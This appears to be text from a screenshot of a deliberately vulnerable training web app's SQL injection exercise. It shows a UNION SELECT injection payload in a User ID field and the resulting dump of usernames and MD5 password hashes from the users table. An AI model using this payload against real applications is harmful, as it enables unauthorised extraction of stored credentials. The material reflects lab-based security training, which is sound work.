 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, group_concat(user, 0x0a, password) from users --
First name: 1
Surname: admin
21232f297a57a5a743894a0e4a801fc3,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99,user
ee11cbb19052e40b07aac0ca060c23ee